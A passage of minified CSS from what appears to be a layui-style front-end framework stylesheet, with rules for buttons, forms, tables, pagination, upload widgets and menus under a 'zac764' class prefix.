:91.66666667%}.zac764col-lg-offset12{margin-left:100%}}.zac764col-space1{margin:-.5px}.zac764col-space1>*{padding:.5px}.zac764col-space2{margin:-1px}.zac764col-space2>*{padding:1px}.zac764col-space4{margin:-2px}.zac764col-space4>*{padding:2px}.zac764col-space5{margin:-2.5px}.zac764col-space5>*{padding:2.5px}.zac764col-space6{margin:-3px}.zac764col-space6>*{padding:3px}.zac764col-space8{margin:-4px}.zac764col-space8>*{padding:4px}.zac764col-space10{margin:-5px}.zac764col-space10>*{padding:5px}.zac764col-space12{margin:-6px}.zac764col-space12>*{padding:6px}.zac764col-space14{margin:-7px}.zac764col-space14>*{padding:7px}.zac764col-space15{margin:-7.5px}.zac764col-space15>*{padding:7.5px}.zac764col-space16{margin:-8px}.zac764col-space16>*{padding:8px}.zac764col-space18{margin:-9px}.zac764col-space18>*{padding:9px}.zac764col-space20{margin:-10px}.zac764col-space20>*{padding:10px}.zac764col-space22{margin:-11px}.zac764col-space22>*{padding:11px}.zac764col-space24{margin:-12px}.zac764col-space24>*{padding:12px}.zac764col-space25{margin:-12.5px}.zac764col-space25>*{padding:12.5px}.zac764col-space26{margin:-13px}.zac764col-space26>*{padding:13px}.zac764col-space28{margin:-14px}.zac764col-space28>*{padding:14px}.zac764col-space30{margin:-15px}.zac764col-space30>*{padding:15px}.zac764btn,.zac764input,.zac764select,.zac764textarea,.zac764upload-button{outline:0;-webkit-appearance:none;transition:all .3s;-webkit-transition:all .3s;box-sizing:border-box}.zac764elem-quote{margin-bottom:10px;padding:15px;line-height:1.6;border-left:5px solid #5FB878;border-radius:0 2px 2px 0;background-color:#FAFAFA}.zac764quote-nm{border-style:solid;border-width:1px 1px 1px 5px;background:0 0}.zac764elem-field{margin-bottom:10px;padding:0;border-width:1px;border-style:solid}.zac764elem-field legend{margin-left:20px;padding:0 10px;font-size:20px;font-weight:300}.zac764field-title{margin:10px 0 20px;border-width:1px 0 0}.zac764field-box{padding:15px}.zac764field-title .zac764field-box{padding:10px 0}.zac764progress{position:relative;height:6px;border-radius:20px;background-color:#eee}.zac764progress-bar{position:absolute;left:0;top:0;width:0;max-width:100%;height:6px;border-radius:20px;text-align:right;background-color:#5FB878;transition:all .3s;-webkit-transition:all .3s}.zac764progress-big,.zac764progress-big .zac764progress-bar{height:18px;line-height:18px}.zac764progress-text{position:relative;top:-20px;line-height:18px;font-size:12px;color:#666}.zac764progress-big .zac764progress-text{position:static;padding:0 10px;color:#fff}.zac764collapse{border-width:1px;border-style:solid;border-radius:2px}.zac764colla-content,.zac764colla-item{border-top-width:1px;border-top-style:solid}.zac764colla-item:first-child{border-top:none}.zac764colla-title{position:relative;height:42px;line-height:42px;padding:0 15px 0 35px;color:#333;background-color:#FAFAFA;cursor:pointer;font-size:14px;overflow:hidden}.zac764colla-content{display:none;padding:10px 15px;line-height:1.6;color:#666}.zac764colla-icon{position:absolute;left:15px;top:0;font-size:14px}.zac764card-body,.zac764card-header,.zac764form-label,.zac764form-mid,.zac764form-select,.zac764input-block,.zac764input-inline,.zac764panel,.zac764textarea{position:relative}.zac764card{margin-bottom:15px;border-radius:2px;background-color:#fff;box-shadow:0 1px 2px 0 rgba(0,0,0,.05)}.zac764form-select dl,.zac764panel{box-shadow:1px 1px 4px rgb(0 0 0 / 8%)}.zac764card:last-child{margin-bottom:0}.zac764card-header{height:42px;line-height:42px;padding:0 15px;border-bottom:1px solid #f6f6f6;color:#333;border-radius:2px 2px 0 0;font-size:14px}.zac764card-body{padding:10px 15px;line-height:24px}.zac764card-body[pad15]{padding:15px}.zac764card-body[pad20]{padding:20px}.zac764card-body .zac764table{margin:5px 0}.zac764card .zac764tab{margin:0}.zac764panel{border-width:1px;border-style:solid;border-radius:2px;background-color:#fff;color:#666}.zac764bg-black,.zac764bg-blue,.zac764bg-cyan,.zac764bg-green,.zac764bg-orange,.zac764bg-red{color:#fff!important}.zac764panel-window{position:relative;padding:15px;border-radius:0;border-top:5px solid #eee;background-color:#fff}.zac764border,.zac764border-black,.zac764border-blue,.zac764border-cyan,.zac764border-green,.zac764border-orange,.zac764border-red{border-width:1px;border-style:solid}.zac764auxiliar-moving{position:fixed;left:0;right:0;top:0;bottom:0;width:100%;height:100%;background:0 0;z-index:9999999999}.zac764bg-red{background-color:#FF5722!important}.zac764bg-orange{background-color:#FFB800!important}.zac764bg-green{background-color:#009688!important}.zac764bg-cyan{background-color:#2F4056!important}.zac764bg-blue{background-color:#1E9FFF!important}.zac764bg-black{background-color:#393D49!important}.zac764bg-gray{background-color:#FAFAFA!important;color:#666!important}.zac764badge-rim,.zac764border,.zac764colla-content,.zac764colla-item,.zac764collapse,.zac764elem-field,.zac764form-pane .zac764form-item[pane],.zac764form-pane .zac764form-label,.zac764input,.zac764layedit,.zac764layedit-tool,.zac764panel,.zac764quote-nm,.zac764select,.zac764tab-bar,.zac764tab-card,.zac764tab-title,.zac764tab-title .zac764this:after,.zac764textarea{border-color:#eee}.zac764border{color:#666!important}.zac764border-red{border-color:#FF5722!important;color:#FF5722!important}.zac764border-orange{border-color:#FFB800!important;color:#FFB800!important}.zac764border-green{border-color:#009688!important;color:#009688!important}.zac764border-cyan{border-color:#2F4056!important;color:#2F4056!important}.zac764border-blue{border-color:#1E9FFF!important;color:#1E9FFF!important}.zac764border-black{border-color:#393D49!important;color:#393D49!important}.zac764timeline-item:before{background-color:#eee}.zac764text{line-height:1.6;font-size:14px;color:#666}.zac764text h1,.zac764text h2,.zac764text h3{font-weight:500;color:#333}.zac764text h1{font-size:30px}.zac764text h2{font-size:24px}.zac764text h3{font-size:18px}.zac764text a:not(.zac764btn){color:#01AAED}.zac764text a:not(.zac764btn):hover{text-decoration:underline}.zac764text ul{padding:5px 0 5px 15px}.zac764text ul li{margin-top:5px;list-style-type:disc}.zac764text em,.zac764word-aux{color:#999!important;padding-left:5px!important;padding-right:5px!important}.zac764text p{margin:10px 0}.zac764text p:first-child{margin-top:0}.zac764font-12{font-size:12px!important}.zac764font-14{font-size:14px!important}.zac764font-16{font-size:16px!important}.zac764font-18{font-size:18px!important}.zac764font-20{font-size:20px!important}.zac764font-red{color:#FF5722!important}.zac764font-orange{color:#FFB800!important}.zac764font-green{color:#009688!important}.zac764font-cyan{color:#2F4056!important}.zac764font-blue{color:#01AAED!important}.zac764font-black{color:#000!important}.zac764font-gray{color:#c2c2c2!important}.zac764btn{height:38px;line-height:38px;border:1px solid transparent;padding:0 18px;background-color:#009688;color:#fff;white-space:nowrap;text-align:center;font-size:14px;border-radius:2px;cursor:pointer}.zac764btn:hover{opacity:.8;filter:alpha(opacity=80);color:#fff}.zac764btn:active{opacity:1;filter:alpha(opacity=100)}.zac764btn+.zac764btn{margin-left:10px}.zac764btn-container{font-size:0}.zac764btn-container .zac764btn{margin-right:10px;margin-bottom:10px}.zac764btn-container .zac764btn+.zac764btn{margin-left:0}.zac764table .zac764btn-container .zac764btn{margin-bottom:9px}.zac764btn-radius{border-radius:100px}.zac764btn .zac764icon{padding:0 2px;vertical-align:middle\9;vertical-align:bottom}.zac764btn-primary{border-color:#d2d2d2;background:0 0;color:#666}.zac764btn-primary:hover{border-color:#009688;color:#333}.zac764btn-normal{background-color:#1E9FFF}.zac764btn-warm{background-color:#FFB800}.zac764btn-danger{background-color:#FF5722}.zac764btn-checked{background-color:#5FB878}.zac764btn-disabled,.zac764btn-disabled:active,.zac764btn-disabled:hover{border-color:#eee!important;background-color:#FBFBFB!important;color:#d2d2d2!important;cursor:not-allowed!important;opacity:1}.zac764btn-lg{height:44px;line-height:44px;padding:0 25px;font-size:16px}.zac764btn-sm{height:30px;line-height:30px;padding:0 10px;font-size:12px}.zac764btn-xs{height:22px;line-height:22px;padding:0 5px;font-size:12px}.zac764btn-xs i{font-size:12px!important}.zac764btn-group{vertical-align:middle;font-size:0}.zac764btn-group .zac764btn{margin-left:0!important;margin-right:0!important;border-left:1px solid rgba(255,255,255,.5);border-radius:0}.zac764btn-group .zac764btn-primary{border-left:none}.zac764btn-group .zac764btn-primary:hover{border-color:#d2d2d2;color:#009688}.zac764btn-group .zac764btn:first-child{border-left:none;border-radius:2px 0 0 2px}.zac764btn-group .zac764btn-primary:first-child{border-left:1px solid #d2d2d2}.zac764btn-group .zac764btn:last-child{border-radius:0 2px 2px 0}.zac764btn-group .zac764btn+.zac764btn{margin-left:0}.zac764btn-group+.zac764btn-group{margin-left:10px}.zac764btn-fluid{width:100%}.zac764input,.zac764select,.zac764textarea{height:38px;line-height:1.3;line-height:38px\9;border-width:1px;border-style:solid;background-color:#fff;color:rgba(0,0,0,.85);border-radius:2px}.zac764input::-webkit-input-placeholder,.zac764select::-webkit-input-placeholder,.zac764textarea::-webkit-input-placeholder{line-height:1.3}.zac764input,.zac764textarea{display:block;width:100%;padding-left:10px}.zac764input:hover,.zac764textarea:hover{border-color:#eee!important}.zac764input:focus,.zac764textarea:focus{border-color:#d2d2d2!important}.zac764textarea{min-height:100px;height:auto;line-height:20px;padding:6px 10px;resize:vertical}.zac764select{padding:0 10px}.zac764form input[type=checkbox],.zac764form input[type=radio],.zac764form select{display:none}.zac764form [lay-ignore]{display:initial}.zac764form-item{margin-bottom:15px;clear:both;*zoom:1}.zac764form-item:after{content:'\20';clear:both;*zoom:1;display:block;height:0}.zac764form-label{float:left;display:block;padding:9px 15px;width:80px;font-weight:400;line-height:20px;text-align:right}.zac764form-label-col{display:block;float:none;padding:9px 0;line-height:20px;text-align:left}.zac764form-item .zac764inline{margin-bottom:5px;margin-right:10px}.zac764input-block{margin-left:110px;min-height:36px}.zac764input-inline{display:inline-block;vertical-align:middle}.zac764form-item .zac764input-inline{float:left;width:190px;margin-right:10px}.zac764form-text .zac764input-inline{width:auto}.zac764form-mid{float:left;display:block;padding:9px 0!important;line-height:20px;margin-right:10px}.zac764form-danger+.zac764form-select .zac764input,.zac764form-danger:focus{border-color:#FF5722!important}.zac764form-select .zac764input{padding-right:30px;cursor:pointer}.zac764form-select .zac764edge{position:absolute;right:10px;top:50%;margin-top:-3px;cursor:pointer;border-width:6px;border-top-color:#c2c2c2;border-top-style:solid;transition:all .3s;-webkit-transition:all .3s}.zac764form-select dl{display:none;position:absolute;left:0;top:42px;padding:5px 0;z-index:899;min-width:100%;border:1px solid #eee;max-height:300px;overflow-y:auto;background-color:#fff;border-radius:2px;box-sizing:border-box}.zac764form-select dl dd,.zac764form-select dl dt{padding:0 10px;line-height:36px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.zac764form-select dl dt{font-size:12px;color:#999}.zac764form-select dl dd{cursor:pointer}.zac764form-select dl dd:hover{background-color:#F6F6F6;-webkit-transition:.5s all;transition:.5s all}.zac764form-select .zac764select-group dd{padding-left:20px}.zac764form-select dl dd.zac764select-tips{padding-left:10px!important;color:#999}.zac764form-select dl dd.zac764this{background-color:#5FB878;color:#fff}.zac764form-checkbox,.zac764form-select dl dd.zac764disabled{background-color:#fff}.zac764form-selected dl{display:block}.zac764form-checkbox,.zac764form-checkbox *,.zac764form-switch{display:inline-block;vertical-align:middle}.zac764form-selected .zac764edge{margin-top:-9px;-webkit-transform:rotate(180deg);transform:rotate(180deg);margin-top:-3px\9}:root .zac764form-selected .zac764edge{margin-top:-9px\0/IE9}.zac764form-selectup dl{top:auto;bottom:42px}.zac764select-none{margin:5px 0;text-align:center;color:#999}.zac764select-disabled .zac764disabled{border-color:#eee!important}.zac764select-disabled .zac764edge{border-top-color:#d2d2d2}.zac764form-checkbox{position:relative;height:30px;line-height:30px;margin-right:10px;padding-right:30px;cursor:pointer;font-size:0;-webkit-transition:.1s linear;transition:.1s linear;box-sizing:border-box}.zac764form-checkbox span{padding:0 10px;height:100%;font-size:14px;border-radius:2px 0 0 2px;background-color:#d2d2d2;color:#fff;overflow:hidden;white-space:nowrap;text-overflow:ellipsis}.zac764form-checkbox:hover span{background-color:#c2c2c2}.zac764form-checkbox i{position:absolute;right:0;top:0;width:30px;height:28px;border:1px solid #d2d2d2;border-left:none;border-radius:0 2px 2px 0;color:#fff;font-size:20px;text-align:center}.zac764form-checkbox:hover i{border-color:#c2c2c2;color:#c2c2c2}.zac764form-checked,.zac764form-checked:hover{border-color:#5FB878}.zac764form-checked span,.zac764form-checked:hover span{background-color:#5FB878}.zac764form-checked i,.zac764form-checked:hover i{color:#5FB878}.zac764form-item .zac764form-checkbox{margin-top:4px}.zac764form-checkbox[lay-skin=primary]{height:auto!important;line-height:normal!important;min-width:18px;min-height:18px;border:none!important;margin-right:0;padding-left:28px;padding-right:0;background:0 0}.zac764form-checkbox[lay-skin=primary] span{padding-left:0;padding-right:15px;line-height:18px;background:0 0;color:#666}.zac764form-checkbox[lay-skin=primary] i{right:auto;left:0;width:16px;height:16px;line-height:16px;border:1px solid #d2d2d2;font-size:12px;border-radius:2px;background-color:#fff;-webkit-transition:.1s linear;transition:.1s linear}.zac764form-checkbox[lay-skin=primary]:hover i{border-color:#5FB878;color:#fff}.zac764form-checked[lay-skin=primary] i{border-color:#5FB878!important;background-color:#5FB878;color:#fff}.zac764checkbox-disabled[lay-skin=primary] span{background:0 0!important;color:#c2c2c2!important}.zac764checkbox-disabled[lay-skin=primary]:hover i{border-color:#d2d2d2}.zac764form-item .zac764form-checkbox[lay-skin=primary]{margin-top:10px}.zac764form-switch{position:relative;height:22px;line-height:22px;min-width:35px;padding:0 5px;margin-top:8px;border:1px solid #d2d2d2;border-radius:20px;cursor:pointer;background-color:#fff;-webkit-transition:.1s linear;transition:.1s linear}.zac764form-switch i{position:absolute;left:5px;top:3px;width:16px;height:16px;border-radius:20px;background-color:#d2d2d2;-webkit-transition:.1s linear;transition:.1s linear}.zac764form-switch em{position:relative;top:0;width:25px;margin-left:21px;padding:0!important;text-align:center!important;color:#999!important;font-style:normal!important;font-size:12px}.zac764form-onswitch{border-color:#5FB878;background-color:#5FB878}.zac764checkbox-disabled,.zac764checkbox-disabled i{border-color:#eee!important}.zac764form-onswitch i{left:100%;margin-left:-21px;background-color:#fff}.zac764form-onswitch em{margin-left:5px;margin-right:21px;color:#fff!important}.zac764checkbox-disabled span{background-color:#eee!important}.zac764checkbox-disabled em{color:#d2d2d2!important}.zac764checkbox-disabled:hover i{color:#fff!important}[lay-radio]{display:none}.zac764form-radio,.zac764form-radio *{display:inline-block;vertical-align:middle}.zac764form-radio{line-height:28px;margin:6px 10px 0 0;padding-right:10px;cursor:pointer;font-size:0}.zac764form-radio *{font-size:14px}.zac764form-radio>i{margin-right:8px;font-size:22px;color:#c2c2c2}.zac764form-radio:hover *,.zac764form-radioed,.zac764form-radioed>i{color:#5FB878}.zac764radio-disabled>i{color:#eee!important}.zac764radio-disabled *{color:#c2c2c2!important}.zac764form-pane .zac764form-label{width:110px;padding:8px 15px;height:38px;line-height:20px;border-width:1px;border-style:solid;border-radius:2px 0 0 2px;text-align:center;background-color:#FAFAFA;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;box-sizing:border-box}.zac764form-pane .zac764input-inline{margin-left:-1px}.zac764form-pane .zac764input-block{margin-left:110px;left:-1px}.zac764form-pane .zac764input{border-radius:0 2px 2px 0}.zac764form-pane .zac764form-text .zac764form-label{float:none;width:100%;border-radius:2px;box-sizing:border-box;text-align:left}.zac764form-pane .zac764form-text .zac764input-inline{display:block;margin:0;top:-1px;clear:both}.zac764form-pane .zac764form-text .zac764input-block{margin:0;left:0;top:-1px}.zac764form-pane .zac764form-text .zac764textarea{min-height:100px;border-radius:0 0 2px 2px}.zac764form-pane .zac764form-checkbox{margin:4px 0 4px 10px}.zac764form-pane .zac764form-radio,.zac764form-pane .zac764form-switch{margin-top:6px;margin-left:10px}.zac764form-pane .zac764form-item[pane]{position:relative;border-width:1px;border-style:solid}.zac764form-pane .zac764form-item[pane] .zac764form-label{position:absolute;left:0;top:0;height:100%;border-width:0 1px 0 0}.zac764form-pane .zac764form-item[pane] .zac764input-inline{margin-left:110px}@media screen and (max-width:450px){.zac764form-item .zac764form-label{text-overflow:ellipsis;overflow:hidden;white-space:nowrap}.zac764form-item .zac764inline{display:block;margin-right:0;margin-bottom:20px;clear:both}.zac764form-item .zac764inline:after{content:'\20';clear:both;display:block;height:0}.zac764form-item .zac764input-inline{display:block;float:none;left:-3px;width:auto!important;margin:0 0 10px 112px}.zac764form-item .zac764input-inline+.zac764form-mid{margin-left:110px;top:-5px;padding:0}.zac764form-item .zac764form-checkbox{margin-right:5px;margin-bottom:5px}}.zac764layedit{border-width:1px;border-style:solid;border-radius:2px}.zac764layedit-tool{padding:3px 5px;border-bottom-width:1px;border-bottom-style:solid;font-size:0}.layedit-tool-fixed{position:fixed;top:0;border-top:1px solid #eee}.zac764layedit-tool .layedit-tool-mid,.zac764layedit-tool .zac764icon{display:inline-block;vertical-align:middle;text-align:center;font-size:14px}.zac764layedit-tool .zac764icon{position:relative;width:32px;height:30px;line-height:30px;margin:3px 5px;color:#777;cursor:pointer;border-radius:2px}.zac764layedit-tool .zac764icon:hover{color:#393D49}.zac764layedit-tool .zac764icon:active{color:#000}.zac764layedit-tool .layedit-tool-active{background-color:#eee;color:#000}.zac764layedit-tool .zac764disabled,.zac764layedit-tool .zac764disabled:hover{color:#d2d2d2;cursor:not-allowed}.zac764layedit-tool .layedit-tool-mid{width:1px;height:18px;margin:0 10px;background-color:#d2d2d2}.layedit-tool-html{width:50px!important;font-size:30px!important}.layedit-tool-b,.layedit-tool-code,.layedit-tool-help{font-size:16px!important}.layedit-tool-d,.layedit-tool-face,.layedit-tool-image,.layedit-tool-unlink{font-size:18px!important}.layedit-tool-image input{position:absolute;font-size:0;left:0;top:0;width:100%;height:100%;opacity:.01;filter:Alpha(opacity=1);cursor:pointer}.zac764layedit-iframe iframe{display:block;width:100%}#LAY_layedit_code{overflow:hidden}.zac764laypage{display:inline-block;*display:inline;*zoom:1;vertical-align:middle;margin:10px 0;font-size:0}.zac764laypage>a:first-child,.zac764laypage>a:first-child em{border-radius:2px 0 0 2px}.zac764laypage>a:last-child,.zac764laypage>a:last-child em{border-radius:0 2px 2px 0}.zac764laypage>:first-child{margin-left:0!important}.zac764laypage>:last-child{margin-right:0!important}.zac764laypage a,.zac764laypage button,.zac764laypage input,.zac764laypage select,.zac764laypage span{border:1px solid #eee}.zac764laypage a,.zac764laypage span{display:inline-block;*display:inline;*zoom:1;vertical-align:middle;padding:0 15px;height:28px;line-height:28px;margin:0 -1px 5px 0;background-color:#fff;color:#333;font-size:12px}.zac764flow-more a *,.zac764laypage input,.zac764table-view select[lay-ignore]{display:inline-block}.zac764laypage a:hover{color:#009688}.zac764laypage em{font-style:normal}.zac764laypage .zac764laypage-spr{color:#999;font-weight:700}.zac764laypage a{text-decoration:none}.zac764laypage .zac764laypage-curr{position:relative}.zac764laypage .zac764laypage-curr em{position:relative;color:#fff}.zac764laypage .zac764laypage-curr .zac764laypage-em{position:absolute;left:-1px;top:-1px;padding:1px;width:100%;height:100%;background-color:#009688}.zac764laypage-em{border-radius:2px}.zac764laypage-next em,.zac764laypage-prev em{font-family:Sim sun;font-size:16px}.zac764laypage .zac764laypage-count,.zac764laypage .zac764laypage-limits,.zac764laypage .zac764laypage-refresh,.zac764laypage .zac764laypage-skip{margin-left:10px;margin-right:10px;padding:0;border:none}.zac764laypage .zac764laypage-limits,.zac764laypage .zac764laypage-refresh{vertical-align:top}.zac764laypage .zac764laypage-refresh i{font-size:18px;cursor:pointer}.zac764laypage select{height:22px;padding:3px;border-radius:2px;cursor:pointer}.zac764laypage .zac764laypage-skip{height:30px;line-height:30px;color:#999}.zac764laypage button,.zac764laypage input{height:30px;line-height:30px;border-radius:2px;vertical-align:top;background-color:#fff;box-sizing:border-box}.zac764laypage input{width:40px;margin:0 10px;padding:0 3px;text-align:center}.zac764laypage input:focus,.zac764laypage select:focus{border-color:#009688!important}.zac764laypage button{margin-left:10px;padding:0 10px;cursor:pointer}.zac764table,.zac764table-view{margin:10px 0}.zac764flow-more{margin:10px 0;text-align:center;color:#999;font-size:14px}.zac764flow-more a{height:32px;line-height:32px}.zac764flow-more a *{vertical-align:top}.zac764flow-more a cite{padding:0 20px;border-radius:3px;background-color:#eee;color:#333;font-style:normal}.zac764flow-more a cite:hover{opacity:.8}.zac764flow-more a i{font-size:30px;color:#737383}.zac764table{width:100%;background-color:#fff;color:#666}.zac764table tr{transition:all .3s;-webkit-transition:all .3s}.zac764table th{text-align:left;font-weight:400}.zac764table tbody tr:hover,.zac764table thead tr,.zac764table-click,.zac764table-header,.zac764table-hover,.zac764table-mend,.zac764table-patch,.zac764table-tool,.zac764table-total,.zac764table-total tr,.zac764table[lay-even] tr:nth-child(even){background-color:#FAFAFA}.zac764table td,.zac764table th,.zac764table-col-set,.zac764table-fixed-r,.zac764table-grid-down,.zac764table-header,.zac764table-page,.zac764table-tips-main,.zac764table-tool,.zac764table-total,.zac764table-view,.zac764table[lay-skin=line],.zac764table[lay-skin=row]{border-width:1px;border-style:solid;border-color:#eee}.zac764table td,.zac764table th{position:relative;padding:9px 15px;min-height:20px;line-height:20px;font-size:14px}.zac764table[lay-skin=line] td,.zac764table[lay-skin=line] th{border-width:0 0 1px}.zac764table[lay-skin=row] td,.zac764table[lay-skin=row] th{border-width:0 1px 0 0}.zac764table[lay-skin=nob] td,.zac764table[lay-skin=nob] th{border:none}.zac764table img{max-width:100px}.zac764table[lay-size=lg] td,.zac764table[lay-size=lg] th{padding:15px 30px}.zac764table-view .zac764table[lay-size=lg] .zac764table-cell{height:40px;line-height:40px}.zac764table[lay-size=sm] td,.zac764table[lay-size=sm] th{font-size:12px;padding:5px 10px}.zac764table-view .zac764table[lay-size=sm] .zac764table-cell{height:20px;line-height:20px}.zac764table[lay-data]{display:none}.zac764table-box{position:relative;overflow:hidden}.zac764table-view .zac764table{position:relative;width:auto;margin:0}.zac764table-view .zac764table[lay-skin=line]{border-width:0 1px 0 0}.zac764table-view .zac764table[lay-skin=row]{border-width:0 0 1px}.zac764table-view .zac764table td,.zac764table-view .zac764table th{padding:5px 0;border-top:none;border-left:none}.zac764table-view .zac764table th.zac764unselect .zac764table-cell span{cursor:pointer}.zac764table-view .zac764table td{cursor:default}.zac764table-view .zac764table td[data-edit=text]{cursor:text}.zac764table-view .zac764form-checkbox[lay-skin=primary] i{width:18px;height:18px}.zac764table-view .zac764form-radio{line-height:0;padding:0}.zac764table-view .zac764form-radio>i{margin:0;font-size:20px}.zac764table-init{position:absolute;left:0;top:0;width:100%;height:100%;text-align:center;z-index:110}.zac764table-init .zac764icon{position:absolute;left:50%;top:50%;margin:-15px 0 0 -15px;font-size:30px;color:#c2c2c2}.zac764table-header{border-width:0 0 1px;overflow:hidden}.zac764table-header .zac764table{margin-bottom:-1px}.zac764table-tool .zac764inline[lay-event]{position:relative;width:26px;height:26px;padding:5px;line-height:16px;margin-right:10px;text-align:center;color:#333;border:1px solid #ccc;cursor:pointer;-webkit-transition:.5s all;transition:.5s all}.zac764table-tool .zac764inline[lay-event]:hover{border:1px solid #999}.zac764table-tool-temp{padding-right:120px}.zac764table-tool-self{position:absolute;right:17px;top:10px}.zac764table-tool .zac764table-tool-self .zac764inline[lay-event]{margin:0 0 0 10px}.zac764table-tool-panel{position:absolute;top:29px;left:-1px;padding:5px 0;min-width:150px;min-height:40px;border:1px solid #d2d2d2;text-align:left;overflow-y:auto;background-color:#fff;box-shadow:0 2px 4px rgba(0,0,0,.12)}.zac764table-cell,.zac764table-tool-panel li{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.zac764table-tool-panel li{padding:0 10px;line-height:30px;-webkit-transition:.5s all;transition:.5s all}.zac764menu li,.zac764menu-body-title a:hover,.zac764menu-body-title>.zac764icon:hover{transition:all .3s}.zac764table-tool-panel li .zac764form-checkbox[lay-skin=primary]{width:100%;padding-left:28px}.zac764table-tool-panel li:hover{background-color:#F6F6F6}.zac764table-tool-panel li .zac764form-checkbox[lay-skin=primary] i{position:absolute;left:0;top:0}.zac764table-tool-panel li .zac764form-checkbox[lay-skin=primary] span{padding:0}.zac764table-tool .zac764table-tool-self .zac764table-tool-panel{left:auto;right:-1px}.zac764table-col-set{position:absolute;right:0;top:0;width:20px;height:100%;border-width:0 0 0 1px;background-color:#fff}.zac764table-sort{width:10px;height:20px;margin-left:5px;cursor:pointer!important}.zac764table-sort .zac764edge{position:absolute;left:5px;border-width:5px}.zac764table-sort .zac764table-sort-asc{top:3px;border-top:none;border-bottom-style:solid;border-bottom-color:#b2b2b2}.zac764table-sort .zac764table-sort-asc:hover{border-bottom-color:#666}.zac764table-sort .zac764table-sort-desc{bottom:5px;border-bottom:none;border-top-style:solid;border-top-color:#b2b2b2}.zac764table-sort .zac764table-sort-desc:hover{border-top-color:#666}.zac764table-sort[lay-sort=asc] .zac764table-sort-asc{border-bottom-color:#000}.zac764table-sort[lay-sort=desc] .zac764table-sort-desc{border-top-color:#000}.zac764table-cell{height:28px;line-height:28px;padding:0 15px;position:relative;box-sizing:border-box}.zac764table-cell .zac764form-checkbox[lay-skin=primary]{top:-1px;padding:0}.zac764table-cell .zac764table-link{color:#01AAED}.laytable-cell-checkbox,.laytable-cell-numbers,.laytable-cell-radio,.laytable-cell-space{padding:0;text-align:center}.zac764table-body{position:relative;overflow:auto;margin-right:-1px;margin-bottom:-1px}.zac764table-body .zac764none{line-height:26px;padding:30px 15px;text-align:center;color:#999}.zac764table-fixed{position:absolute;left:0;top:0;z-index:101}.zac764table-fixed .zac764table-body{overflow:hidden}.zac764table-fixed-l{box-shadow:1px 0 8px rgba(0,0,0,.08)}.zac764table-fixed-r{left:auto;right:-1px;border-width:0 0 0 1px;box-shadow:-1px 0 8px rgba(0,0,0,.08)}.zac764table-fixed-r .zac764table-header{position:relative;overflow:visible}.zac764table-mend{position:absolute;right:-49px;top:0;height:100%;width:50px}.zac764table-tool{position:relative;z-index:890;width:100%;min-height:50px;line-height:30px;padding:10px 15px;border-width:0 0 1px}.zac764table-tool .zac764btn-container{margin-bottom:-10px}.zac764table-page,.zac764table-total{border-width:1px 0 0;margin-bottom:-1px;overflow:hidden}.zac764table-page{position:relative;width:100%;padding:7px 7px 0;height:41px;font-size:12px;white-space:nowrap}.zac764table-page>div{height:26px}.zac764table-page .zac764laypage{margin:0}.zac764table-page .zac764laypage a,.zac764table-page .zac764laypage span{height:26px;line-height:26px;margin-bottom:10px;border:none;background:0 0}.zac764table-page .zac764laypage a,.zac764table-page .zac764laypage span.zac764laypage-curr{padding:0 12px}.zac764table-page .zac764laypage span{margin-left:0;padding:0}.zac764table-page .zac764laypage .zac764laypage-prev{margin-left:-7px!important}.zac764table-page .zac764laypage .zac764laypage-curr .zac764laypage-em{left:0;top:0;padding:0}.zac764table-page .zac764laypage button,.zac764table-page .zac764laypage input{height:26px;line-height:26px}.zac764table-page .zac764laypage input{width:40px}.zac764table-page .zac764laypage button{padding:0 10px}.zac764table-page select{height:18px}.zac764table-patch .zac764table-cell{padding:0;width:30px}.zac764table-edit{position:absolute;left:0;top:0;width:100%;height:100%;padding:0 14px 1px;border-radius:0;box-shadow:1px 1px 20px rgba(0,0,0,.15)}.zac764table-edit:focus{border-color:#5FB878!important}select.zac764table-edit{padding:0 0 0 10px;border-color:#d2d2d2}.zac764table-view .zac764form-checkbox,.zac764table-view .zac764form-radio,.zac764table-view .zac764form-switch{top:0;margin:0;box-sizing:content-box}.zac764colorpicker-alpha-slider,.zac764colorpicker-side-slider,.zac764menu,.zac764menu *,.zac764nav{box-sizing:border-box}.zac764table-view .zac764form-checkbox{top:-1px;height:26px;line-height:26px}.zac764table-view .zac764form-checkbox i{height:26px}.zac764table-grid .zac764table-cell{overflow:visible}.zac764table-grid-down{position:absolute;top:0;right:0;width:26px;height:100%;padding:5px 0;border-width:0 0 0 1px;text-align:center;background-color:#fff;color:#999;cursor:pointer}.zac764table-grid-down .zac764icon{position:absolute;top:50%;left:50%;margin:-8px 0 0 -8px}.zac764table-grid-down:hover{background-color:#fbfbfb}body .zac764table-tips .zac764layer-content{background:0 0;padding:0;box-shadow:0 1px 6px rgba(0,0,0,.12)}.zac764table-tips-main{margin:-44px 0 0 -1px;max-height:150px;padding:8px 15px;font-size:14px;overflow-y:scroll;background-color:#fff;color:#666}.zac764table-tips-c{position:absolute;right:-3px;top:-13px;width:20px;height:20px;padding:3px;cursor:pointer;background-color:#666;border-radius:50%;color:#fff}.zac764table-tips-c:hover{background-color:#777}.zac764table-tips-c:before{position:relative;right:-2px}.zac764upload-file{display:none!important;opacity:.01;filter:Alpha(opacity=1)}.zac764upload-drag,.zac764upload-form,.zac764upload-wrap{display:inline-block}.zac764upload-list{margin:10px 0}.zac764upload-choose{max-width:200px;padding:0 10px;color:#999;font-size:14px;text-overflow:ellipsis;overflow:hidden;white-space:nowrap}.zac764upload-drag{position:relative;padding:30px;border:1px dashed #e2e2e2;background-color:#fff;text-align:center;cursor:pointer;color:#999}.zac764upload-drag .zac764icon{font-size:50px;color:#009688}.zac764upload-drag[lay-over]{border-color:#009688}.zac764upload-iframe{position:absolute;width:0;height:0;border:0;visibility:hidden}.zac764upload-wrap{position:relative;vertical-align:middle}.zac764upload-wrap .zac764upload-file{display:block!important;position:absolute;left:0;top:0;z-index:10;font-size:100px;width:100%;height:100%;opacity:.01;filter:Alpha(opacity=1);cursor:pointer}.zac764btn-container .zac764upload-choose{padding-left:0}.zac764menu{position:relative;margin:5px 0;background-color:#fff}.zac764menu li,.zac764menu-body-title a{padding:5px 15px}.zac764menu li{position:relative;margin:1px 0;width:calc(100% + 1px);line-height:26px;color:rgba(0,0,0,.8);font-size:14px;white-space:nowrap;cursor:pointer}.zac764menu 